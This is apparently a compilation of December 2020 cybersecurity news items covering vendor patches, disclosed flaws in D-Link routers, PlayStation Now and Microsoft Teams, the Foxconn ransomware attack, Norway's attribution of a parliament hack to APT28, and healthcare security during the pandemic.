The Cybersecurity and Infrastructure Security Agency (CISA) today published an advisory to inform on the availability of patches for CVE-2020-17530, warning that the flaw could allow an attacker to take over vulnerable systems and encouraging users and administrators to apply the available patch.
Apple to Tighten App Privacy, Remove Apps That Don't Comply
9.12.2020 Apple Securityweek
Apple is stepping up privacy for app users, forcing developers to be more transparent about data collection and warning they could be removed if they don’t comply with a new anti-tracking measure, a company executive and regulators said Tuesday.
The U.S. tech giant said it’s set to roll out the anti-tracking feature next year and warned it could kick apps off its widely used App Store if they don’t obey its requirements.
Called App Tracking Transparency, it will require apps to clearly ask for users’ permission before tracking them. It was due to be launched this year but was delayed to allow developers more time to make changes.
“Its aim is to empower our users to decide when or if they want to allow an app to track them in a way that could be shared across other companies’ apps or websites,” Senior Vice President of Software Engineering Craig Federighi said.
“Developers who fail to meet the standard can have their apps taken down from the app store,” Federighi said in an online keynote speech to the European Data Protection and Privacy Conference.
Privacy campaigners say the move is a vital step that could strengthen respect for privacy but tech rivals like Facebook that make money from digital advertising that tracks users have pushed back against the measure.
Federighi said tech users should be empowered to have more control of their data and dismissed arguments from advertisers and tech companies who say the anti-tracking feature will hurt the online ad industry.
“When invasive tracking is your business model, you tend not to welcome transparency and customer choice.”
Apple is itself the subject of complaints by European privacy activists who say the company uses software that tracks the behavior of iPhone users. Vienna-based group NOYB, founded by lawyer and activist Max Schrems, last month asked data protection authorities in Germany and Spain to examine the legality of unique codes that they say amount to tracking without users’ knowledge or consent, a practice banned under strict European Union privacy rules.
In a separate policy update, apps in the App Store will soon start giving users more details about the personal data they use, Britain’s competition watchdog said.
Each app’s listing will highlight key information about the data collected and a summary of its privacy policy. The changes, which were announced earlier this year, will take effect shortly for users worldwide, though a specific date wasn’t given.
The U.K.’s Competition and Markets Authority said it worked with counterparts in the Netherlands and Norway to push for the changes, based on concern users were not being told clearly whether their data was being shared with third parties.
Microsoft Patches Critical SharePoint, Exchange Security Holes
9.12.2020 Vulnerebility Securityweek
Microsoft’s final batch of security patches for 2020 shipped today with fixes for at least 58 documented vulnerabilities affecting a wide range of OS and software products.
The December security updates include fixes for code execution vulnerabilities in the company’s flagship Windows operating system and serious problems in Microsoft Sharepoint, Microsoft Exchange, HyperV, and a Kerberos security feature bypass.
Microsoft slapped a “critical” severity rating on nine of the 58 bulletins, while 46 are rated “important.” None of the documented bugs are under active attack and Microsoft said it was unaware of the availability of public exploit code.
According to Dustin Childs, a researcher who closely tracks security patches for Zero Day Initiative, Windows users should pay special attention to the following bulletins:
CVE-2020-17132 — Microsoft Exchange Remote Code Execution Vulnerability — This is one of several Exchange code execution bugs, and it is credited to three different researchers. This implies the bug was somewhat easy to find, and other researchers are likely to find the root cause, too. Microsoft doesn’t provide an attack scenario here but does note that the attacker needs to be authenticated. This indicates that if you take over someone’s mailbox, you can take over the entire Exchange server. With all of the other Exchange bugs, definitely prioritize your Exchange test and deployment.
CVE-2020-17121 — Microsoft SharePoint Remote Code Execution Vulnerability — Originally reported through the ZDI program, this patch corrects a bug that could allow an authenticated user to execute arbitrary .NET code on an affected server in the context of the SharePoint Web Application service account. In its default configuration, authenticated SharePoint users are able to create sites that provide all of the necessary permissions that are prerequisites for launching an attack.
CVE-2020-17095 — Hyper-V Remote Code Execution Vulnerability — This patch corrects a bug that could allow an attacker to escalate privileges from code execution in a Hyper-V guest to code execution on the Hyper-V host by passing invalid vSMB packet data. It appears that no special permissions are needed on the guest OS to exploit this vulnerability. This bug also has the highest CVSS score (8.5) for the release.
CVE-2020-16996 — Kerberos Security Feature Bypass Vulnerability — This patch corrects a security feature bypass (SFB) bug in Kerberos, but thanks to Microsoft’s decision to remove executive summaries and only provide a CVSS score, we don’t know what specific features are being bypassed.
Security researchers are urging enterprise admins to pay special attention to CVE-2020-17096, a remote code execution vulnerability in Windows NTFS, the primary file system for Windows.
“A remote attacker with SMBv2 access to a vulnerable system could send specially crafted requests over a network to exploit this vulnerability and execute code on the target system,” Microsoft warned in its advisory.
Microsoft has also released an advisory to address a spoofing vulnerability affecting the Windows DNS Resolver. The company has made available a workaround that involves making changes in the registry.
In the second half of 2020, Microsoft’s Patch Tuesday updates — excepting October and December — fixed more than 110 vulnerabilities every month. In total, Microsoft patched over 1,200 vulnerabilities this year, far more than the 851 fixed in 2019.
Adobe Patches Code Execution Flaws in Prelude, Experience Manager, Lightroom
9.12.2020 Vulnerebility Securityweek
Adobe on Tuesday announced that security updates for its Prelude, Experience Manager and Lightroom products patch critical arbitrary code execution vulnerabilities.
In the Windows and macOS versions of the Prelude video logging and ingest tool, Adobe fixed a critical uncontrolled search path issue that can lead to arbitrary code execution in the context of the targeted user.
Uncontrolled search path issues are typically DLL hijacking vulnerabilities whose exploitation requires the attacker to have elevated privileges on the targeted system in order to plant a malicious DLL file that would get executed by a legitimate application.
The flaw was reported to Adobe by Hou JingYi of Chinese cybersecurity firm Qihoo 360. The same researcher also informed Adobe of a similar uncontrolled search path flaw affecting the Windows and macOS versions of the photo editing and organizing software Lightroom.
In its Experience Manager marketing product, Adobe fixed two vulnerabilities: an important-severity blind server-side request forgery (SSRF) bug that can lead to the disclosure of sensitive data, and a critical stored cross-site scripting (XSS) issue that can lead to JavaScript code execution in the browser.
The software giant has also informed customers that it has updated over a dozen Experience Manager dependencies to patch various types of vulnerabilities, including resource consumption, SSRF, XXE injection, improper authorization, code execution, and directory traversal issues.
Adobe said it was not aware of any attacks exploiting these vulnerabilities and, based on the priority ratings assigned to the flaws, the company does not expect them to be targeted by threat actors.
It would not be surprising if these are not the last security updates released by Adobe this year, considering that the company often releases another round of patches after Patch Tuesday.
OpenSSL Ships ‘High Severity’ Security Patch
9.12.2020 Vulnerebility Securityweek
The OpenSSL Project today warned that the widely deployed TLS/SSL toolkit is vulnerable to a serious security flaw that exposes users to denial-of-service attacks.
The vulnerability, discovered and reported by Google’s David Benjamin, carries a “high severity” rating. It is described as a null pointer dereference and a crash that may trigger disruptive denial-of-service attacks.
According to an alert from the open-source group, the problem is caused by a specific function that “behaves incorrectly” if an attacker successfully triggers certain conditions.
Details from the advisory:
The X.509 GeneralName type is a generic type for representing different types of names. One of those name types is known as EDIPartyName. OpenSSL provides a function GENERAL_NAME_cmp which compares different instances of a GENERAL_NAME to see if they are equal or not. This function behaves incorrectly when both GENERAL_NAMEs contain an EDIPARTYNAME. A NULL pointer dereference and a crash may occur leading to a possible denial of service attack.
OpenSSL itself uses the GENERAL_NAME_cmp function for two purposes:
1) Comparing CRL distribution point names between an available CRL and a CRL distribution point embedded in an X509 certificate
2) When verifying that a timestamp response token signer matches the timestamp authority name (exposed via the API functions TS_RESP_verify_response and TS_RESP_verify_token)
If an attacker can control both items being compared then that attacker could trigger a crash. For example if the attacker can trick a client or server into checking a malicious certificate against a malicious CRL then this may occur.
All OpenSSL 1.1.1 and 1.0.2 versions are affected by this issue, the group said, urging all users to upgrade to OpenSSL 1.1.1i.
Norway Accuses Russian Hackers of Parliament Attack
9.12.2020 BigBrothers Securityweek
Norway's domestic spy agency on Tuesday blamed a Russian hacker group linked to Moscow's military intelligence for a cyberattack on the Norwegian parliament earlier this year.
The Norwegian intelligence agency (PST) said the likely perpetrators were the Fancy Bear collective -- a group regularly accused of attacks including on the US election -- but there was not enough evidence to pursue charges.
A "vast" cyberattack on August 24 gained access to the emails of some MPs and parliamentary employees, officials announced at the time, without speculating on the identity of the attackers.
Norwegian Foreign Minister Ine Eriksen Soreide later accused Russia of being behind the attack, and PST investigators have now strengthened her claims.
"The investigation shows that the network operation which the Storting (Norwegian parliament) was subjected to was part of a broader national and international campaign that has been going on since at least 2019," PST said in a statement.
"Analyses show that it is likely that the operation was led by a cyber actor ... known as APT28 or Fancy Bear. This actor has ties to GRU, Russia's military intelligence agency."
Using a method known as a "brute force attack", where multiple passwords and usernames are submitted with the hope of eventually getting the right combination, the hackers were able to download "sensitive" information, PST said.
"The investigation has however not yielded enough elements to bring charges," it said in a statement.
Russia's embassy in Norway has yet to comment on the PST findings, but in October it lambasted Eriksen Soreide's accusation as "unacceptable".
"We consider this a serious and wilful provocation, destructive for bilateral relations," the embassy said on its Facebook page at the time.
While relations are generally good between NATO member Norway and Russia, who share a border in the Far North, several espionage cases on both sides have soured relations in recent years.
Norway's intelligence agency regularly singles out Russia as one of the country's main espionage threats alongside Iran and China.
Unauthenticated Command Injection Flaw Exposes D-Link VPN Routers to Attacks
9.12.2020 Vulnerebility Securityweek
D-Link is working on releasing firmware updates to address two command injection vulnerabilities that affect multiple VPN router models.
Security researchers at Digital Defense identified a total of three vulnerabilities that affect several D-Link VPN routers, including authenticated and unauthenticated command injection flaws, and an authenticated crontab injection issue.
Initially discovered in DSR-250 routers running firmware version 3.17, the vulnerabilities were confirmed to affect other devices as well, namely D-Link DSR-150, DSR-250, DSR-500, and DSR-1000AC VPN routers running firmware versions 3.17 and earlier.
The most important of these bugs could allow an unauthenticated attacker able to access the "Unified Services Router" web interface over LAN or WAN to inject arbitrary commands that are executed with root privileges. The attacker would need to send specially crafted requests to trigger the flaw.
“The following lua cgi actions, which are accessible without authentication, execute a lua library function which passes user-supplied data to a call to os.popen() as part of a command intended to calculate a hash: /platform.cgi?action=duaAuth, /platform.cgi?action=duaLogout,” D-Link explains in an advisory.
According to Digital Defense, exploitation of this vulnerability could essentially allow an unauthenticated attacker to gain complete control of the router. Thus, they could intercept and modify traffic, cause a denial of service (DoS) condition, or set up for further attacks, targeting additional assets.
Similarly, the second vulnerability could allow an attacker to inject commands that would be executed with root privileges. Unlike the first bug, however, this one requires authentication.
“The Lua CGI, which handles requests from the ‘Package Management’ form in the ‘Unified Services Router’ web interface, has no server-side filtering for the multi-part POST parameters payload, which are passed to os. execute () functions intended to move the uploaded file to another directory,” D-Link says.
The third bug could allow an authenticated user to inject arbitrary CRON entries that will then be executed as root.
According to D-Link, a fix won’t be released for this vulnerability, for this generation of products. The company explains that an attacker looking to exploit this bug would first need to find a way to access the device and upload a configuration file.
Thus, D-Link considers that, once the firmware release that patches the first two issues is available, the third vulnerability is low-impact and does not require addressing.
The company plans on making the patched firmware available for its users in mid-December. Until then, however, users can download the available hotfixes, which are considered beta firmware releases.
Microsoft Releases Windows Update (Dec 2020) to Fix 58 Security Flaws
9.12.2020 Vulnerebility Thehackernews
Microsoft on Tuesday released fixes for 58 newly discovered security flaws spanning as many as 11 products and services as part of its final Patch Tuesday of 2020, effectively bringing their CVE total to 1,250 for the year.
Of these 58 patches, nine are rated as Critical, 46 are rated as Important, and three are rated Moderate in severity.
The December security release addresses issues in Microsoft Windows, Edge browser, ChakraCore, Microsoft Office, Exchange Server, Azure DevOps, Microsoft Dynamics, Visual Studio, Azure SDK, and Azure Sphere.
Fortunately, none of these flaws this month have been reported as publicly known or being actively exploited in the wild.
The fixes for December concern a number of remote code execution (RCE) flaws in Microsoft Exchange (CVE-2020-17132), SharePoint (CVE-2020-17118 and CVE-2020-17121), Excel (CVE-2020-17123), and Hyper-V virtualization software (CVE-2020-17095), as well as a patch for a security feature bypass in Kerberos (CVE-2020-16996), and a number of privilege escalation flaws in Windows Backup Engine and Windows Cloud Files Mini Filter Driver.
CVE-2020-17095 also carries the highest CVSS score of 8.5 among all vulnerabilities addressed in this month's release.
"To exploit this vulnerability, an attacker could run a specially crafted application on a Hyper-V guest that could cause the Hyper-V host operating system to execute arbitrary code when it fails to properly validate vSMB packet data," Microsoft noted.
Additionally included as part of this month's release is an advisory for a DNS cache poisoning vulnerability (CVE-2020-25705) discovered by security researchers from Tsinghua University and the University of California last month.
Dubbed a Side-channel AttackeD DNS attack (or SAD DNS attack), the flaw could enable an attacker to spoof the DNS packet, which can be cached by the DNS Forwarder or the DNS Resolver, thereby re-enabling DNS cache poisoning attacks.
To mitigate the risk, Microsoft recommends a Registry workaround that involves changing the maximum UDP packet size to 1,221 bytes (4C5 Hexadecimal).
"For responses larger than 4C5 or 1221, the DNS resolver would now switch to TCP," the Windows maker stated in its advisory.
Since the attack relies on sending spoofed UDP (User Datagram Protocol) messages to defeat source port randomization for DNS requests, implementing the tweak will cause larger DNS queries to switch to TCP, thus mitigating the flaw.
It's highly advised that Windows users and system administrators apply the latest security patches to resolve the threats associated with these issues.
To install the latest security updates, Windows users can head to Start > Settings > Update & Security > Windows Update, or by selecting Check for Windows updates.
Critical remote code execution fixed in PlayStation Now
8.12.2020 Vulnerebility Securityaffairs
Security flaws in the PlayStation Now cloud gaming Windows application allowed hackers to execute arbitrary code on Windows systems.
Bug bounty hunter Parsia Hakimian discovered multiple security flaws in the PlayStation Now (PS Now) cloud gaming Windows application that allowed hackers to execute arbitrary code on Windows devices running vulnerable app versions.
The bugs affected PS Now version 11.0.2 and earlier on systems running Windows 7 SP1 or later.
Since the its launch in 2014, PlayStation Now reached more than 2.2 million subscribers [PDF] at the end of April 2020.
Hakimian reported the bugs to Sony on May 13, 2020, through PlayStation’s official bug bounty program operated via bug bounty platform HackerOne. PlayStation addressed the issues on June 25th, 2020 and rewarded the experts with a $15,000 bounty.
Chaining the vulnerabilities found by Hakimian, an unauthenticated attacker could achieve remote code execution (RCE) by exploiting a code injection vulnerability.
“The PlayStation Now application version 11.0.2 is vulnerable to remote code execution (RCE).” explained Hakimian. “Any website loaded in any browser on the same machine can run arbitrary code on the machine through a vulnerable websocket connection.”
The attackers can run malicious code on a PS NOW user’s computer via a local WebSocket server started by the psnowlauncher.exe on port 1235 using the AGL Electron application it spawns after launch.
“The local websocket server at localhost:1235 does not check the origin of incoming requests.
This allows websites loaded in browsers on the same machine to send requests to the websocket server.” continues the Hakimian.
Websockets are not bound by the Same-Origin Policy so the websocket server has to do this manually.”
“JavaScript loaded by AGL will be able to spawn processes on the machine. This can lead to arbitrary code execution. The AGL application performs no checks on what URLs it loads.”
This issue stems from WebSocket server that started on the target’s device without performing any Origin header or request origin checks.
An attacker could exploit the flaw by triking PS NOW users into opening a specially crafted site using a malicious link provided via phishing emails, forums, Discord channels, etc.
Upon opening the link in the victim’s browser, malicious scripts on the website will connect to the local WebSocket server and ask AGL to load malicious Node code from another site and run it on the target’s machine.
The PlayStation bug bounty program via HackerOne has been launched by Sony in June 2020, it covers vulnerabilities in the PlayStation Network, in Sony gaming consoles PlayStation 4 and 5, operating systems, and accessories.
White hat hackers could receive bounty payouts ranging from $100 up to $50,000 for a PlayStation 4 critical vulnerability.
QNAP fixed eight flaws that could allow NAS devices takeover
8.12.2020 Vulnerebility Securityaffairs
Network-attached storage (NAS) vendor QNAP addressed vulnerabilities that could enable attackers to take over unpatched NAS devices.
The Taiwanese vendor QNAP has released security updates to fix eight vulnerabilities that could be exploited by attackers to over unpatched NAS devices.
The list of vulnerabilities addressed by QNAP is available here, it includes XSS and command injection issues. The flaws fixed by the vendor are rated as medium and high severity security.
The high-severity vulnerabilities tracked as CVE-2020-2495, CVE-2020-2496, CVE-2020-2497, and CVE-2020-2498 are cross-side-scripting flaws that could allow remote attackers to inject malicious code in File Station, to inject malicious code in System Connection Logs, and to inject malicious code in certificate configuration.
Other high severity issues fixed by the vendor are:
CVE-2020-2493 – Cross-site Scripting Vulnerability in Multimedia Console
CVE-2020-2491 – Cross-site Scripting Vulnerability in Photo Station
The Taiwanese vendor released security updates for QNAP QuTS hero high-performance ZFS-based operating system and the QTS NAS OS.
Customers have to apply the security updates as soon as possible to prevent their devices from being compromised.

In October, the vendor published an advisory to warn customers that certain versions of its NAS OS (QTS) are affected by the Zerologon vulnerability.
In October, QNAP also addressed two critical security vulnerabilities in the Helpdesk app that can potentially allow threat actors to take over the vulnerable QNAP network-attached storage (NAS) devices.
In September, while the AgeLocker ransomware was continuing to target QNAP NAS systems, the Taiwanese vendor urged customers to update the firmware and apps.
In early August, the Taiwanese company urged its users to update the Malware Remover app to prevent NAS devices from being infected by the QSnatch malware.
In June the company also warned of eCh0raix ransomware attacks that targeted its NAS devices.
Expert discloses zero-click, wormable flaw in Microsoft Teams
8.12.2020 Vulnerebility Securityaffairs
Security expert disclosed technical details about a wormable, cross-platform flaw in Microsoft Teams that could allow stealth attacks.
Security researcher Oskars Vegeris from Evolution Gaming has published technical details on a wormable, cross-platform vulnerability in the business communication platform Microsoft Teams.
The flaw is a cross-site scripting (XSS) issue that impacts the ‘teams.microsoft.com’ domain, it could be exploited by an attacker to achieve remote code execution in the MS Teams desktop application.
An attacker could exploit the flaw by sending a specially crafted message to any Microsoft Teams user or channel.
“A Remote Code Execution vulnerability has been identified in MS Teams desktop which can be triggered by a novel XSS (Cross-Site Scripting) injection in teams.microsoft.com. A specifically crafted chat message can be sent to any Microsoft Teams member or channel which will execute arbitrary code on victim PC’s with NO USER INTERACTION.” reads the advisory published by Vegeris.
“Remote Code Execution has been achieved in desktop applications across all supported platforms (Windows, macOS, Linux). Code execution gives attackers full access to victim devices and company internal networks via those devices,”
Even without gaining arbitrary code execution, the attacker could exploit the XSS flaw to obtain SSO authorization tokens for MS Teams or other services of the IT giant (e.g. Skype, Outlook, Office365). The issue could also allow attackers to access confidential conversations and files from the communications service.
The expert pointed out that the attack is stealth, it doesn’t require any user interaction and there are no indicators of compromise for this attack.
The flaw is also ‘wormable,’ this means that it is possible to automatically repost the exploit payload to other companies, channels, users without interaction
Successful exploitation could cause complete loss of confidentiality and integrity for end-users, attackers could access sensitive info into private chats, files, internal network, along with private keys and personal data outside MS Teams
The flaw could also open to phishing attacks by redirecting the victims to attackers’ site or requesting SSO credential input.
Affected products include:
MS Teams (teams.microsoft.com) – Cross-Site Scripting
MS Teams macOS v 1.3.00.23764 (latest as of 2020-08-31)
MS Teams Windows v 1.3.00.21759 (latest as of 2020-08-31)
MS Teams Linux v 1.3.00.16851 (latest as of 2020-08-31)
Vegeris also published a demo on how to exploit the vulnerability, he is disappointed by the Microsoft’choice to rate the issues “Important, Spoofing,” which is one of the lowest in-scope ratings possible.

He added that the IT giant wouldn’t issue a CVE number for the vulnerability, because issues in Microsoft Teams are fixed via automatic updates.
Microsoft has addressed the flaw with an update released in October.
Researcher Awarded $15,000 for Code Execution Flaw in PlayStation Now App
8.12.2020 Vulnerebility Securityweek
A critical vulnerability addressed earlier this year in the PlayStation Now application for Windows could have been exploited by malicious websites to execute arbitrary code.
The PlayStation Now application allows users to access an on-demand game collection directly from their Windows PCs. To enjoy the games, users also need a PlayStation Network account and a compatible controller.
As part of Sony’s bug bounty program on HackerOne, a security researcher that goes by the handle of “parsiya” reported a critical flaw in the PlayStation Now application that could have been abused by any website to execute code on vulnerable systems.
The report for this issue was submitted on May 13, more than one month before Sony launched a public PlayStation bug bounty program on HackerOne.
What the researcher discovered was that, because of a vulnerable websocket connection to the application, websites opened in any browser on the machine could send requests to the application, and have it load malicious URLs that could then execute code on the system.
The issue, parsiya explained, was that the application created a local websocket server that failed to check the origin of incoming requests, which made it possible for websites loaded in the browser to send requests to PlayStation Now.
Furthermore, the Electron application AGL that PlayStation Now launches could have been instructed to load specific websites, using commands sent to the websocket server. AGL can also be used to run a local application.
The security researcher also discovered that the AGL Electron application allowed for the JavaScript on loaded web pages to spawn new processes, essentially enabling code execution.
Parsiya, who provided full technical details on this vulnerability in his HackerOne report, noted that the issue could be resolved by ensuring that the local websocket server always validates the origin of incoming requests against a set list.
The flaw was assigned a severity score of 9.6 (critical). Sony awarded the researcher a $15,000 bounty for his report and addressed the issue within weeks. However, the vulnerability was disclosed publicly only now.
Foxconn Says Systems in U.S. Targeted in Cyberattack
8.12.2020 Attack Securityweek
Electronics manufacturing giant Foxconn has confirmed that some of its systems have been targeted in a cyberattack, after a group of hackers started leaking files allegedly stolen from the company.
A cybercriminal gang that targets organizations using the DoppelPaymer (DopplePaymer) ransomware claimed on December 6 on a website where it posts data stolen from victims that it breached Foxconn.
The attackers have already leaked a handful of files, including a PowerPoint presentation, a Word document, and a couple of PDF files. The leaked files do not appear to contain any sensitive information.
“We can confirm that an information system in the US that supports some of our operations in the Americas was the focus of a cybersecurity attack on November 29,” Foxconn Technology Group told SecurityWeek in an emailed statement.
“We are working with technical experts and law enforcement agencies to carry out an investigation to determine the full impact of this illegal action and to identify those responsible and bring them to justice,” the company added. “The system that was affected by this incident is being thoroughly inspected and being brought back into service in phases.”
Bleeping Computer, which was the first to report on the incident, learned from sources that the hackers demanded a payment of roughly $34 million in bitcoin from Foxconn. The cybercriminals claimed to have stolen roughly 100 GB of files and their ransomware allegedly encrypted files on approximately 1,200 servers. They also said they deleted between 20 and 30 TB of backups.
Bleeping Computer reported that the attackers claimed to have hit a facility in Ciudad Juárez, Mexico, but Foxconn said the targeted systems were in the United States. SecurityWeek has reached out to Foxconn for further clarifications.
Cybercrime intelligence company Hudson Rock claims to have identified a Foxconn employee who had their device compromised as part of a global malware campaign. The employee in question allegedly had login credentials for the company’s VPN and internal network.
The DoppelPaymer gang recently also targeted Banijay, one of the world’s largest media production and distribution companies.
The DoppelPaymer ransomware emerged in the summer of 2019 and in February 2020 its operators launched a leak website where they have been publishing data stolen from victims that refuse to pay the ransom.
The leak website currently shows over 100 alleged victims, including Mexican state-owned oil company Petróleos Mexicanos (Pemex). The DoppelPaymer group is also believed to be behind the recent attack on a German hospital that led to a delay in treatment, resulting in a person’s death.
WARNING — Critical Remote Hacking Flaws Affect D-Link VPN Routers
8.12.2020 Vulnerebility Thehackernews
Some widely sold D-Link VPN router models have been found vulnerable to three new high-risk security vulnerabilities, leaving millions of home and business networks open to cyberattacks—even if they are secured with a strong password.
Discovered by researchers at Digital Defense, the three security shortcomings were responsibly disclosed to D-Link on August 11, which, if exploited, could allow remote attackers to execute arbitrary commands on vulnerable networking devices via specially-crafted requests and even launch denial-of-service attacks.
D-Link DSR-150, DSR-250, DSR-500, and DSR-1000AC and other VPN router models in the DSR Family running firmware version 3.14 and 3.17 are vulnerable to the remotely exploitable root command injection flaw.
The Taiwanese networking equipment maker confirmed the issues in an advisory on December 1, adding that the patches were under development for two of three flaws, which have now been released to the public at the time of writing.
"From both WAN and LAN interfaces, this vulnerability could be exploited over the Internet," Digital Defense said in a report published today and shared with The Hacker News.
"Consequently, a remote, unauthenticated attacker with access to the router's web interface could execute arbitrary commands as root, effectively gaining complete control of the router."
The flaws stem from the fact that the vulnerable component, the "Lua CGI," is accessible without authentication and lacks server-side filtering, thus making it possible for an attacker — authenticated or otherwise — to inject malicious commands that will be executed with root privileges.
A separate vulnerability reported by Digital Defense concerns the modification of the router configuration file to inject rogue CRON entries and execute arbitrary commands as the root user.
However, D-Link said it will not correct this flaw "on this generation of products," stating this is the intended function.
"The device uses a plain text config, which is the design to directly edit and upload the config to the same DSR devices accordingly," the company said.
"If D-Link mitigates issue #1 and #2, as well as other, recently reported issues, the malicious user would need to engineer a way of gaining access to the device to upload a configuration file, so we understand the report but classify the report as low-threat once the patched firmware is available."
With the unprecedented rise in work from home as a result of the COVID-19 pandemic, more employees may be connecting to corporate networks using one of the affected devices, Digital Defense cautioned.
As organizations have scrambled to adapt to remote work and offer secure remote access to enterprise systems, the change has created new attack surfaces, with flaws in VPNs becoming popular targets for attackers to gain entry into internal corporate networks.
It's recommended that businesses using the affected products apply the relevant updates as and when they are available.
Healthcare in Crisis: Diagnosing Cybersecurity Shortcomings in Unprecedented Times
8.12.2020 Cyber Threatpost
In the early fog of the COVID-19 pandemic, cybersecurity took a back seat to keeping patients alive. Lost in the chaos was IT security.
When the COVID-19 pandemic first hit the U.S. hard in March, the Elmhurst Hospital was forced into a logistical nightmare.
It was a grim sign of the times, as the Queens, N.Y. hospital was flooded with hundreds of sick patients, with one medical resident describing conditions as “apocalyptic”, according to a New York Times interview. At the same time, hospitals also began a similar rush to increase capacity to keep up with growing infection rates, and scrambled to find personal protective equipment (PPE), ventilators and trained staff.
Healthcare Security in the COVID-19 EraLost in the chaos was IT security. In the early fog of the pandemic, cybersecurity took a back seat to keeping patients alive. But it did not take long before important hospital systems such as telehealth patient portals, backend billing and coding systems, connected medical devices and video-conferencing platforms were stressed.
Cybercriminals took notice. Cyberattacks targeting healthcare firms have increased 150 percent since the COVID-19 virus hit the U.S. shores. The pandemic’s unprecedented impact on healthcare lay bare the gaping holes in the healthcare industry’s cybersecurity defenses. It is a sobering wakeup call that security experts say will have a lasting impact on the healthcare industry well into 2021.
[Editor’s Note: This article is part of an exclusive FREE eBook, sponsored by ZeroNorth. The eBook, “Healthcare Security Woes Balloon in a Covid-Era World”, examines the pandemic’s current and lasting impact on cybersecurity. Get the whole neatly-packaged story and DOWNLOAD the eBook now – on us!]
Cyberattacks Target Vulnerable Systems
The goals for cybercriminals are varied. At one end of the spectrum, they’re targeting personally identifiable information to be later used in credential stuffing attacks or for resale on criminal black markets. At the other end, attackers have also launched costly ransomware attacks against insecure healthcare systems- potentially endangering patient lives.
“Frontline health professionals have been heroes during this pandemic, saving lives,” said Beau Woods, a Cyber Safety Innovation Fellow with the Atlantic Council.
Woods, who has worked for the past 10 years with small hospitals, healthcare focused nonprofits and government entities, added, “If technology goes offline, doctors and nurse practitioners can no longer give the quality of care that they were able to, or to as many people. Right now, with COVID-19, there’s a dramatic rise in the attack surface and the number and types of systems that are being used,” he said.
Healthcare in Crisis: Diagnosing Cybersecurity Shortcomings in Unprecedented TimesHealthcare Insecurity: A Chronic Condition
Of course, healthcare cyber-challenges aren’t new. Security researchers have long pointed out myriad threats facing this critical industry segment. For instance, the hospital equipment mix includes millions of insecure, single-purpose, connected medical devices, including insulin pumps and defibrillators, that are often open to hacks because they haven’t been updated. Medical environments are also rife with critical infrastructure that runs on legacy platforms (such as Windows XP).
As an example of the magnitude of the outdated equipment problem, the Food and Drug Administration issued an emergency alert last year warning that Medtronic MiniMed insulin pumps are vulnerable to potentially life-threatening cyberattacks. The flaw, which has since been patched, could have enabled cybercriminals to connect wirelessly to a MiniMed insulin pump and change its settings, allowing them to either deliver too much insulin, or not enough – with potentially fatal results for patients. Another existing issue is the ongoing digitization of patient data and a growing reliance on connected medical devices. In general, this has created a massively expanded threat landscape for the healthcare industry.
Then there’s the fact that there are millions of decentralized endpoints associated with telehealth – including patient facing portals, new COVIDrelated and existing mobile apps and wearables – all providing new ways to gather and process health-related data. As such, they crack open wide the attack vector for adversaries.
Healthcare in Crisis: Diagnosing Cybersecurity Shortcomings in Unprecedented TimesFinancial Illness
With COVID-19, all of the existing issues that make healthcare cybersecurity difficult have become magnified, say experts.
For instance, telehealth adoption by primary caregivers jumped by 50 percent between January and June of 2020. That required new investment in technology, when facilities are already paying a premium for testing, additional staff, PPE and ventilators.
“The biggest challenge with COVID-19 and healthcare security in my view is the significant strain on available resources,” Jeff Tully, a pediatrician and anesthesiologist at the University of California at Davis, said. “With a precipitous decrease in elective surgical procedures and routine outpatient visits, hospitals and other healthcare facilities already facing razor-thin margins pre-pandemic are now forced to make increasingly difficult decisions about how to prioritize limited funds.”
He points out that elective surgeries are a significant money-maker for hospitals, in normal times. Reuters news agency reported in March that the New York-Presbyterian Hospital postponed all elective surgeries, impacting 10 New York area hospitals.
These realities make it hard to advocate for something like a newly segmented network or increased IT security staffing, when healthcare workers may be furloughed or patient-care programs underfunded, he said.
Cyber-Infections Surge
While hospitals, doctors’ offices and other healthcare stakeholders wrestle with a morass of cybersecurity challenges, threat actors have been paying attention – as evidenced by a cresting cybercriminal offensive on the healthcare industry.
A recent study by SecurityScorecard and DarkOwl found that attacks have increased 16 percent on web applications since the coronavirus pandemic hit states hard in March, while attacks on endpoints are up 56 percent and attacks targeting IP addresses have climbed 117 percent (PDF).
For hackers, COVID-19-related attack vectors remain low-hanging fruit. Patient data represents a lucrative store of goods to sell on the criminal underground. And ransomware attacks are all too easy, thanks to a lack of patching and user awareness/distraction – according to SonicWall, ransomware attack volumes have grown 109 percent annually in the U.S., in part due to the pandemic. Espionage meanwhile continues as attackers strive to get their hands on valuable coronavirus treatment and vaccine research.
Real-world examples abound of cybercriminals taking advantage of the weaknesses. As an example, in 2019 a breach of AMCA impacted the data of 25 million patients – including their names, addresses, dates of birth and payment data.
Ransomware examples are readily available too. For instance, Hammersmith Medicines Research, a London-based healthcare provider that was working with the British government to test COVID-19 vaccines, was recently hit by a ransomware attack. A ransomware attack in October also hit eResearchTechnology, a medical software company that supplies pharma companies with tools for conducting clinical trials – including trials for COVID-19 vaccines.
And on the espionage front, APT29, a Russia-based advanced persistent threat (APT) group also known as Cozy Bear, reportedly targeted academic and pharmaceutical research institutions in various countries around the world in July – just one of several such incidents.
Healthcare in Crisis: Diagnosing Cybersecurity Shortcomings in Unprecedented TimesHuman Impact
With medical cybersecurity in a state of perpetual disruption – and ongoing attacks – there’s a darker side to consider. Researchers and healthcare professionals alike worry that the heightened security threats are evolving from impacting technology availability and patient data privacy to actually threatening patients’ physical safety.
The Atlantic Council’s Woods cited academic research that examined the impact of re-routing ambulances around marathon race routes versus ambulances that did not face any obstructions. That study determined that delays of just five minutes in care can impact patient outcomes.
A cyberattack’s effect is no different, said Woods: A system-crippling incident can freeze access to care for hours, and sometimes days, he pointed out.
There’s precedent for the concern. The WannaCry cyberattacks of 2017, which spread to more than 300,000 computers in 150 countries, not only brought down computer systems, but paralyzed hospitals’ ability to keep customers’ appointments, preventing patients’ access to care.
“During WannaCry, in some areas many hospitals shut down, with at least 30 to 40 percent shutting down for a day to a week,” said Woods. “If you think about someone with a stroke, with a 90-minute timeline of being treated, no one got the care needed during that time, which leads me to believe people have died because of these things before.”
More recently, a ransomware attack on the Duesseldorf University Hospital in Germany led to the hospital turning away emergency patients. During this attack, a woman who had to be sent to a different healthcare facility, around 20 miles away, died. German prosecutors suspect it’s because of delayed treatment after the cyberattack.
While the Duesseldorf University Hospital incident “might be the first smoking gun,” Woods said, the incident is not the first death that’s been caused – or at least partly influenced – by ransomware.
